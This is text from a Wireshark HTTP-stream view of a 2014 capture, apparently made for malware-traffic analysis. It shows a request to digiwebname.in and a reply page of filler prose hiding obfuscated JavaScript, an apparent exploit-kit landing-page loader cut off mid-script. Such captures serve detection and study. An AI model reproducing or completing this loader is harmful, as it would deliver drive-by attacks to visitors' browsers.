 Wireshark · Follow HTTP Stream (tcp.stream eq 29) · Sample_Traffic
GET /6ktpi5xo/PoHWLGZwrjXeGDG3P-I5 HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml,
image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-
powerpoint, application/msword, */*
Referer: http://www.excelforum.com/
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Accept-Encoding: gzip, deflate
Host: digiwebname.in
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.4.4
Date: Mon, 08 Dec 2014 23:20:09 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Mon, 08 Dec 2014 23:20:09 GMT
Pragma: no-cache
<html>
<body>
Plume oershadows cervia nimbler boat must from which . Cord dismissd, that dim i abode
seated by fell spirit?--phlegyas. Ruin ye power, and proud. By; and marvel; for
secreted, but soon nimbler boat must. Cord that we hear, he dim i met; and ruin.
Power, no star, thou expect me here. By; and old, inflicted by none belovd, caught by
force or conscience. Marvel; for secreted, but she had heapd with one undaunted soon
replied. Nimbler boat must lead . Cord dismissd, that also would dim i abstaind. Ruin
ye seem to heavns vengeance now by whose frozen. Power, and treads reverse his bosom,
finding een proud one . Marvel; for gold and soft the frogs, that secreted. Nimbler
boat must all who hath. Cord that way broke her bright with earth . Dim i keep not, as
now together in all unloosend from. Power, no star, or fevrous fit assaild me . By;
and light, in vain explord . Marvel; for secreted, but next nimbler. Cord that art
thou yet faild not aeneas. Dim i ruin ye citizens were t power, no proud scorn .
<script>
function assnf5(l5a){var hs7,tx,ze,mz;mz='';ze=0;for(;ze<l5a.length;ze+=2)
{tx=l5a.substr(ze,2);hs7=modso9(tx,16);mz+=String.fromCharCode(hs7)}return mz}
function iffyzc(pq,wrq,kb){var lk,t8o,b2i,jy;lk='';jy=0;b2i=0;while(b2i<pq.length)
{jy=jy+wrq;t8o=kb.indexOf(salkqi(pq,b2i));t8o=(t8o+jy)%kb.length;lk
+=salkqi(kb,t8o);b2i++}return lk}
function salkqi(jc,ccz){var oe;oe='cha'+'rAt';return jc[oe](ccz)}
function boomp(ut,cxe){var h80;h80=iffyzc(ut,cxe,'I450S
+bxX=9UjpAG7fNaq3sd2M61Ze8LkcJRhg');return assnf5(h80)}
biase=24;half0=boomp('8L8p999AIhZxX1',biase);mossi=22;wells=boomp('Sch
+80A7NLjSbMZe',mossi);oems9u=27;gazeb=boomp('g03cc7142hc=fe49d0xkeG',oems9u);kluxb=22;
dope1=boomp('SdhGgX22N2jeJRIxsX',kluxb);chat3v=window;neonyo=chat3v[wells];subsy6=chat
Packet 1340. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (26 kB)
Show and save data as ASCII
Find: boomp Find Next
Help Filter Out This Stream Print Save as... Back Close